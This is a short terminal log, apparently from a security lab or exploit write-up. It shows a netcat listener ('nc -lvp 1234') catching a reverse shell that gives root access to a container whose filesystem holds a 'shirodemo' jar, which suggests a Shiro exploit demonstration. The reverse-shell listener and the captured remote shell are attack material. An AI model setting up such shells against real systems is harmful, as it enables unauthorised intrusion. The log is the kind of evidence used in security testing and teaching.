 [root@iz2zeh15pbn3tb97dcgrg0z ~]# nc -lvp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from
Ncat: Connection from
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@ccc1289a2cb7:/# ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
shirodemo-1.0-SNAPSHOT.jar
srv
sys
tmp
usr
var